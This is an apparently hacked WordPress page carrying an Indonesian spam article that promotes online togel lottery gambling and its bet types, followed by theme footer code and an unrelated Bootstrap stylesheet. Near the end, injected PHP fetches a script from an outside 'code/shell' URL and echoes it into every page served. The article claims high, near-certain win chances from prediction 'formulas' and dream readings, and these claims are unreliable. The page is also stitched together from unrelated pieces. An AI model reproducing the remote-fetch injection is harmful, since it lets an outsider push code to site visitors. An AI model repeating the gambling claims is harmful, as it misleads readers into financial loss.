		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://sanctuary-healing.com/" rel="home">Sanctuaryhealing</a></p>
						<p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-2-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2693"><a href="https://sanctuary-healing.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2694"><a href="https://sanctuary-healing.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2695"><a href="https://sanctuary-healing.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2696"><a href="https://sanctuary-healing.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2697"><a href="https://sanctuary-healing.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2698"><a href="https://sanctuary-healing.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2699"><a href="https://sanctuary-healing.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2700"><a href="https://sanctuary-healing.com/category/taruhan-dart/">Taruhan Dart</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-1491" class="posts-entry fbox post-1491 post type-post status-publish format-standard hentry category-judi-online">
			<header class="entry-header">
		<h1 class="entry-title">Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi 
Bontang</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bontang/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-08T06:13:57+07:00">May 8, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Siapa saja pastinya menghendaki keuntungan semakin lebih besar Waktu cuman mempunyai modal yang sedikit. Implikasi taruhan online jadi teknik bermain judi luar biasa yang bisa punya pendapatan tinggi meskipun dengan modal yang sedikit telah banyak dipraktekkan beberapa betaruh dewasa ini. Karenanya perjudian di Indonesia ialah terlarang serta pasti terdapat beberapa dampak yang bisa merisaukan penduduk pemain judi di Indonesia. Walaupun begitu, metode online yang waktu ini beri kelapangan dalam semua perihal pasti juga udah diimplikasikan jadi trik bermain judi yang diliat lebih nyaman serta aman.</p>
<p>Sudah banyak pelbagai perjudian bagus yang udah ada sudah sejak lama selaku perjudian classic jadi judi kekinian dengan menempatkan technologi wadah online. Lewat sambungan internet yang tambah lebih simpel, simpel serta pastinya begitu efektif ini, banyak bettor udah merasai semua keamanan pasang taruhan uang asli untuk temukan keuntungan yang tambah besar.</p>
<p>Permianan judi togel, merupakan diantara satu jejeran perjudian lama dan tetap selalu populer sampai waktu ini. Ditambah lagi saat ini udah banyak pasaran togel yang disdiakan karena itu pastinya tidaklah mengherankan bila penggemar togel lantas semakin. Dinyatakan juga jika makin banyaknya web judi di dalam internet karenanya bikin pemain pemula butuh lebih siaga Waktu akan menunjuk sebuah web-site judi online. Mengapa? Karena tak tutup ada kemungkinan ada tipe bandar palsu yang pasti amat menimbulkan kerugian. Prioritaskan jika anda dapat putuskan bandar togel yang telah sah dan sudah memiliki pengalaman begitu lama, pasti anda dapat mengakuinya serta memercayakannya selaku fasilitas bermain judi terhebat periode Panjang.</p>
<h2>Berikut Kelebihan Main Bandar Togel Online Dirasa Bettor</h2>
<p>Permainan toto gelap atau dikenali  togel ini telah ada sudah sejak lama dan penduduk pribumi saat sebelum waktu Penjajah Belanda juga telah banyak mainkan taruhan terka angka ini. Sampai akhirnya dengan keluasaan memakai sambungan internet meskipun permainan judi yakni hal yang tidak diperbolehkan, tetapi tak bisa diingkari kalau pencinta judi togel juga makin bertambah. Mainkan taruhan togel dalam internet ini lantas miliki sejumlah kelebihan ketimbang taruhan di bandar darat.</p>
<p>Sampai, saat ini ini semakin banyak bettor memercayakan langkah bermain di internet buat temukan keamanan dan beberapa keuntungannya. Di bawah ini banyak kelebihan main togel online yang dapat dirasa semuanya bettor utamanya di Indonesia, merupakan:</p>
<p>Ada bandar togel yang bekerja dengan online pastilah meringankan pemain buat membuka situs cuman pakai Android atau Mobile-phone maka tersambung langsung kepada bandar, hingga tak usah datang ke bandar togel darat yang jauh.<br />
Lebih irit seluruhnya seperti irit waktu, tenaga dan pastinya ongkos lantaran pemain tak harus terasa Penat, mengeluarkan biaya atau bahkan juga terlalu lama datang ke bandar lantaran segala hal bisa dicapai  satu Android saja.<br />
Pasang angka lebih bisa cepat dapat dikerjakan sewaktu-waktu secara fleksibel dan simpel. Sampai pastilah juga pemain dapat peroleh semua info dan data apa pun yang diperlukan dalam kurun waktu lebih bisa cepat dan masalah ini pastilah amat ringan dan senang.<br />
Pemain dapat peroleh juga kesempatan menang tinggi karena ada koneksi internet bikin pemain dapat temukan pasaran togel lebih luas, model taruhan lebih banyak dengan semua data dan data yang tambah komplet karenanya segala hal pastinya bisa menanggung pemain ketujuan kemenangan secara ringan.<br />
Ada sejumlah keuntungan yang pasti dirasa banyak pemain khususnya untuk register peserta anyar yakni gratis, juga sekurang-kurangnya deposit awalan lantas amat dapat terjangkau cuma IDR 20.000 atau bahkan juga IDR 10.000 saja karena itu seluruhnya begitu gampang serta memberi kepuasan membikin siapa saja dapat lekas pasang taruhannya dengan secara simpel dan memberikan keuntungan.<br />
Pemain juga dapat temukan beragam bentuk promosi selaku bonus tambahan yang nyata dapat memperbanyak penerimaan pemain secara lansgung dan perihal ini pula yang bikin pemain terasa selalu suka dan senang taruhan togel dalam internet.<br />
Lebih Unggul Bermain Judi Terka Angka Bandar Togel Pasaran Terkomplet</p>
<p>Senang buat beberapa pemain Indonesia Di saat pakai koneksi internet saat melakukan penempatan angka. Benar-benar cepat dan mudah, juga juga tidak berefek masalah ini terus buat nyaman serta bebas untuk siapa saja. Seluruhnya bettor dari golongan mana saja sudahlah banyak menagkses perjudian togel dalam internet dengan semua kelebihan serta keamanan yang bisa dirasa tiap harinya. Jadi bermain judi terka angka ini bakal benar-benar memberi kepuasan buat beberapa betaruh Saat cuman perlu daftar di satu web judi saja karena itu semua kepentingan perjudian togel akan tetap tercukupi.</p>
<p>Selaku broker judi bisa dipercaya yang bisa diputuskan dengan cara cocok maka selalu bertanggungjawab buat beragam layanan terbaik bermain judi togel. Oleh karena itu, yakini dulu kalau anda dapat lekas pilih sebuah situs bandar togel yang bisa dipercayai sebagai broker judi mempunyai lisensi sah karena itu tidak akan melaksanakan betuk penipun apa pun tetapi malahan bakal beri layanan yang penuh tanggung-jawab dan masalah ini selalu akan berikan kepuasan buat semua bettor golongan mana pun.</p>
<p>Benar-benar unggul untuk menyiapkan servis taruhan togel online, jadi situs dapat dipercaya sanggup datangkan beberapa pasaran togel terkomplet dan ternama yang dapat diputuskan dengan cara bebas. Benar-benar komplet serta unggul  situs akan menyiapkan tabel buat keluaran hasil angka togel untuk semuanya pasaran apapun itu yang disajikan. Tiap-tiap result togel yang didatangkan merupakan komplet paling dipercaya jadi tidak ada wujud kebohongan benar-benar karena data keluaran togel langsung didapat dari pasaran pools negara mengenai. Di antara pasaran togel itu ialah:</p>
<p>Singapore/ SGP<br />
Cambodia<br />
Hongkong/ HK<br />
Taiwan<br />
Thailand<br />
Japan<br />
Sydney<br />
Jakarta<br />
Buffalo<br />
China<br />
New Jersey<br />
Bogota<br />
Missouri<br />
Tennese<br />
New York, dan yang lain.<br />
Aturan Metode Bermain Judi Bandar Togel Taruhan Tusuk Tepat</p>
<p>Perjudian togel diketahui selaku tempat taruhan kira-kira angka yang menentang. Permainan ini dimainkan  langkah mengira angka atau memastikan perkiraan angka yang kedepannya tampil di pengeluaran togel pada pasaran yang dituruti. Kalau contohnya orang bettor taruhan buat pasaran Hongkong, karenanya pemain penting menerka angka keluaran togel yang terbagi dalam 4 angka dan dapat diterka sesuai keputusan model taruhan dimainkan. Saat angka yang terpasang oleh pemain yaitu sama atau kompak dengan keluaran togel pastilah pemain akan menang dan mendapatkan bayaran yang sesuai sama sama dengan telah ditetapkan bandar.</p>
<p>Mengenai langkah ringan menerka angka togel bandar togel online ini juga karenanya pemain dapat pastikan type taruhan yang bisa dituruti  ringan. Awal kalinya, pemain harus ketahui jika angka togel ini merupakan terbagi dalam 4 angka yang punyai formasi secara terancang. Adapun angka itu merupakan terdiri dalam:</p>
<p>Bilangan pertama dimaksud  AS.<br />
Bilangan ke-2  disebut yaitu KOP.<br />
Bilangan ke-3  adalah posisis KEPALA.<br />
Bilangan ke-4 atau paling akhir ialah EKOR.</p>
<p>Salah satunya type taruhan yang dapat pemain turuti sekarang ini dengan kesempatan menang tinggi yaitu permainan taruhan Tusuk Tepat. Metode bermain serta pasang angka dari model taruhan ini merupakan secara menduga satu nomor saja. Jika pemain butuh menerka satu angka dengan menuturkan macam atau posisi dari angka itu dengan cara tepat sesuai sama hasil pengeluaran angka togel.</p>
<p>Tentang hal misalnya, kalau umpamanya pemain memasangkan taruhannya untuk angka 9 selaku KEPALA, dan pada fase yang ditetapkan bila hasil pengeluaran togel yakni 8392 tentunya pemain ditetapkan menang, lantaran kita saksikan jika posisi Kepala ini benar-benar ada di angka ke-3  ialah angka 9.</p>
<p>Mengenai yang lain, kalau contohnya pemain memasangkan taruhan untuk angka 5 ebagai EKOR, sekiranya selanjutnya result togel yang tampak yakni 2354, pastinya pemain tak dapat ditetapkan menang karena walaupun ada angka 5 di result togel akan tetapi posisi dari angka 5 ialah salah, sementara poisis EKOR didiami oleh angka 4. Karena itu pemain butuh mengira angka serta macamnya secara betul untuk dapat jangkau kemenangan.</p>
<p>Untuk keluaran togel contohnya 7612, pastilah pemain bisa meraih kemenangan dengan dapat memasangkan taruhannya bagus untuk angka 7 menjadi AS, atau 6 jadi KOP, 1 jadi KEPALA dan bisa pula menduga 2 selaku EKOR. Dengan pasang taruhan amat tepat ini tentu pemain bisa raih kemenangan dengan peroleh bayaran yang sesuai sama amat untung.</p>
<h2>Aturan Teknik Bermain Judi Bandar Togel Taruhan Tusuk Bebas</h2>
<p>Bermain judi togel di opsi type taruhan paling sederhana pasti berikan kemungkinan menang yang tinggi sekali atau juga pemain kemungkinan selalu raih kemenangan di taruhan itu. Terutama buat pemain yang pemula memang butuh memastikan dulu type taruhan yang semakin lebih simpel dipahami serta terkuasai, sehingga dapat memastikan prakiraan yang paling pas serta dapat menembus bandar. Pastinya, pemain dapat juga coba peruntungannya dengan bermain di jenis taruhan Tusuk Bebas pastilah dengan kesempatan menang yang besar sekali.</p>
<p>Tusuk Bebas di bandar togel online pastinya dapat dimainkan  kesempatan menang makin lebih besar serta type taruhan ini juga pas untuk dipermainkan pertama kali oleh banyak pemain pemula. Keputusan Tusuk Bebas ialah cukup dengan menunjuk satu angka saja dengan betul di hasil keluaran togel. Jadi pemain penting menduga satu nomor yang tersebut di pengeluaran togel secara bebas yakni di posisi mana saja asal tersebut dihasil angka itu.</p>
<h2>Adapun perumpamaannya yang dapat pemain ketahui merupakan:</h2>
<p>Kalau semisalnya pemain memasangkan taruhannya untuk angka 1 dan selanjutnya pada pengeluaran togel yang ada yaitu 4321, pastinya pemain menang dikarenakan angka 1 terdapat di keluaran itu.<br />
Jika semisalnya pemain menempatkan taruhan untuk angka 9 selanjutnya dari hasil pengeluaran togel yakni 7793 pastinya pemain lantas bisa menang dikarenakan tersedianya angka 9 yang tercatat di posisi KEPALA.</p>
<p>Dengan kerjakan penempatan angka dengan betul dan pastilah terdapatnya kesempatan menang tinggi pasti pemain menang secara mudah dan dapat temukan pembayaran yang sama. Jadi Bersama web-site judi dapat dipercaya pastinya pemain bakal peroleh keuntungannya secara riil.</p>
<h2>Tehnik Gapai Kesempatan Menang Tinggi Bandar Togel Untung Lebih Besar</h2>
<p>Menang taruhan togel kerap menjadi angan-angan buat siapa saja. Menang taruhan togel telah dipastikan akan peroleh keuntungannya langsung serta real diberi faksi blog judi sampai bikin pemain terasa suka. Main semisalnya di taruhan Tusuk Tepat dan COlok Bebas yakni type taruhan paling gampang yang bisa pemain turuti dengan kemungkinan menang tinggi, hingga peluang menang tiap harinya bakal terus-menerus dicapai.</p>
<p><img decoding="async" class="size-medium wp-image-37 aligncenter" src="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" alt="" width="300" height="63" srcset="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif 300w, https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-768x160.gif 768w, https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-850x177.gif 850w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Pemain pastinya dapat capai kemungkinan menang tinggi yang lebih gampang serta sangatlah memberikan keuntungan sehngga perihal ini akan terus-menerus membikin pemain berasa suka buat dapat temukan serunya trsendiri menempatkan angka dengan tepat. Supaya gampang menang bandar togel dengan ringan sehari-harinya, jadi metode yang dapat pemain turuti merupakan:</p>
<h2>Kerap lihat data keluaran <a href="https://sanctuary-healing.com/">angka togel</a></h2>
<p>Jadi pelaku judi togel pastilah penting selalu untuk lihat data keluaran angka terpenting mengerti dari hasil live result togel atau live draw togel yang bakal terus tampilkan keluaran hasil secara up-date buat sewaktu waktu nya. Pemain perlu pula memandang data keluaran togel secara lengkapnya buat era sebelumnya seperti minggu kemarin serta bulan kemarin. Dengan memandang data keluaran komplet ini pasti berikan lukisan yang dapat kasih prakiraan angka keluaran seterusnya.</p>
<h2>Peroleh pelbagai data togel komplet</h2>
<p>Terdapat beberapa data dan data yang terjalin dengan togel online maka dari itu soal ini bakal punya pengaruh dalam memberi predksi angka yang semakin lebih tepat. Akan halnya data yang penting pemain peroleh manfaat memberikan dukungan perkiraan lebih cocok contohnya yaitu syair angka togel, code alam, data angka Shio, paito togel serta paito warna.</p>
<h2>Mengimplementasikan pendefinisian angka togel</h2>
<p>Mengenai trik buat peroleh prdiksi angka tepat ialah lewat cara hitung keluaran tempo hari dengan pakai rumus spesifik maka dari itu dapat temukan hasil pengeluaran angka yang betul serta menembus bandar. Akan halnya penjabaran togel ini yakni dengan sangatlah ringan serta lebih pas jadi pemain dapat pakai rumus togel 2D, 3D dan Tentang hal rumus 4D yang gampang dipraktekkan buat peroleh keluaran hasil seterusnya dengan cara lebih pas.</p>
<h2>Coba metode artian mimpi</h2>
<p>Cukup banyak juga pemain memercayakan trik pengartian mimpi utamanya buat mereka yang yakin dengan perihal mistik. Dengan pakai mimpi yang dicapai tadi malam semisalnya bisa diterjemahkan lewat tips yang dapat didapat dari buku tafsiran mimpi online, maka dari itu pemain akan lekas mendapatkan ramalan yang tambah lebih benar dan diinginkan akan menembus bandar.</p>
<h2>Pakai bocoran serta ramalan togel</h2>
<p>Pemain dapat juga mengaplikasikan teknik pakai bocoran togel yang pastinya dapat diperhitungkan Kembali secara cocok maka pemain dapat temukan angka sangat tepat. Situs bisa sediakan prakiraan togel dewa bumi menjadi bocoran angka yang diberi atau terdapatnya ramalan angka yang dikasihkan sehari-hari, jadi ini dapat juga jadi keluasaan dalam memperoleh perkiraan yang makin lebih tepat.</p>
<p>Begitu cara-cara ringan memastikan perkiraan angka tepat serta dapat menang taruhan tiap-tiap hari. Bersama bandar togel terpercaya serta terbaik pastilah juga anda akan peroleh keuntungan berlimpah yang semakin lebih memberi kepuasan serta nyata berbayar maka tak akan ada bujukan apa saja. Menggapai keuntungan yang begitu besar pasti jadi keinginan buat siapa saja serta ini dapat anda mewujudkan dengan simpel. Secara arif karena itu anda dapat selekasnya masuk Bersama situs dapat dipercaya dan coba keberuntungan anda saat ini pula!</p>

			</div><!-- .entry-content -->
</article><!-- #post-1491 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="custom_html-5" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
  					<img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/portrait.png">
  					<p style="text-align:center;margin-bottom:0;">
  					Aliquam et elit eu nunc rhoncus viverra quis at felis et netus et malesuada fames ac turpis egestas. Aenean commodo ligula eget dolor.
  					</p></div></section><section id="custom_html-6" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-8" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-2" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-3" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-4" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				
				</div>
			
		</div>

					<div class="site-info">
				&copy;
				2025 
				
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/personalblogily\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3
body_size: 27108
content:
.bootstrap-wrapper {
  /*!
 * Bootstrap v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
  /*# sourceMappingURL=bootstrap.css.map */
}
.bootstrap-wrapper :root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #007bff;
  --secondary: #6c757d;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
.bootstrap-wrapper *,
.bootstrap-wrapper *::before,
.bootstrap-wrapper *::after {
  box-sizing: border-box;
}
.bootstrap-wrapper html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.bootstrap-wrapper article,
.bootstrap-wrapper aside,
.bootstrap-wrapper figcaption,
.bootstrap-wrapper figure,
.bootstrap-wrapper footer,
.bootstrap-wrapper header,
.bootstrap-wrapper hgroup,
.bootstrap-wrapper main,
.bootstrap-wrapper nav,
.bootstrap-wrapper section {
  display: block;
}
.bootstrap-wrapper body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}
.bootstrap-wrapper [tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}
.bootstrap-wrapper hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
.bootstrap-wrapper h1,
.bootstrap-wrapper h2,
.bootstrap-wrapper h3,
.bootstrap-wrapper h4,
.bootstrap-wrapper h5,
.bootstrap-wrapper h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
.bootstrap-wrapper p {
  margin-top: 0;
  margin-bottom: 1rem;
}
.bootstrap-wrapper abbr[title],
.bootstrap-wrapper abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none;
}
.bootstrap-wrapper address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
.bootstrap-wrapper ol,
.bootstrap-wrapper ul,
.bootstrap-wrapper dl {
  margin-top: 0;
  margin-bottom: 1rem;
}
.bootstrap-wrapper ol ol,
.bootstrap-wrapper ul ul,
.bootstrap-wrapper ol ul,
.bootstrap-wrapper ul ol {
  margin-bottom: 0;
}
.bootstrap-wrapper dt {
  font-weight: 700;
}
.bootstrap-wrapper dd {
  margin-bottom: .5rem;
  margin-left: 0;
}
.bootstrap-wrapper blockquote {
  margin: 0 0 1rem;
}
.bootstrap-wrapper b,
.bootstrap-wrapper strong {
  font-weight: bolder;
}
.bootstrap-wrapper small {
  font-size: 80%;
}
.bootstrap-wrapper sub,
.bootstrap-wrapper sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
.bootstrap-wrapper sub {
  bottom: -0.25em;
}
.bootstrap-wrapper sup {
  top: -0.5em;
}
.bootstrap-wrapper a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
}
.bootstrap-wrapper a:hover {
  color: #0056b3;
  text-decoration: underline;
}
.bootstrap-wrapper a:not([href]) {
  color: inherit;
  text-decoration: none;
}
.bootstrap-wrapper a:not([href]):hover {
  color: inherit;
  text-decoration: none;
}
.bootstrap-wrapper pre,
.bootstrap-wrapper code,
.bootstrap-wrapper kbd,
.bootstrap-wrapper samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}
.bootstrap-wrapper pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
}
.bootstrap-wrapper figure {
  margin: 0 0 1rem;
}
.bootstrap-wrapper img {
  vertical-align: middle;
  border-style: none;
}
.bootstrap-wrapper svg {
  overflow: hidden;
  vertical-align: middle;
}
.bootstrap-wrapper table {
  border-collapse: collapse;
}
.bootstrap-wrapper caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}
.bootstrap-wrapper th {
  text-align: inherit;
}
.bootstrap-wrapper label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
.bootstrap-wrapper button {
  border-radius: 0;
}
.bootstrap-wrapper button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
.bootstrap-wrapper input,
.bootstrap-wrapper button,
.bootstrap-wrapper select,
.bootstrap-wrapper optgroup,
.bootstrap-wrapper textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.bootstrap-wrapper button,
.bootstrap-wrapper input {
  overflow: visible;
}
.bootstrap-wrapper button,
.bootstrap-wrapper select {
  text-transform: none;
}
.bootstrap-wrapper select {
  word-wrap: normal;
}
.bootstrap-wrapper button,
.bootstrap-wrapper [type="button"],
.bootstrap-wrapper [type="reset"],
.bootstrap-wrapper [type="submit"] {
  -webkit-appearance: button;
}
.bootstrap-wrapper button:not(:disabled),
.bootstrap-wrapper [type="button"]:not(:disabled),
.bootstrap-wrapper [type="reset"]:not(:disabled),
.bootstrap-wrapper [type="submit"]:not(:disabled) {
  cursor: pointer;
}
.bootstrap-wrapper button::-moz-focus-inner,
.bootstrap-wrapper [type="button"]::-moz-focus-inner,
.bootstrap-wrapper [type="reset"]::-moz-focus-inner,
.bootstrap-wrapper [type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}
.bootstrap-wrapper input[type="radio"],
.bootstrap-wrapper input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}
.bootstrap-wrapper input[type="date"],
.bootstrap-wrapper input[type="time"],
.bootstrap-wrapper input[type="datetime-local"],
.bootstrap-wrapper input[type="month"] {
  -webkit-appearance: listbox;
}
.bootstrap-wrapper textarea {
  overflow: auto;
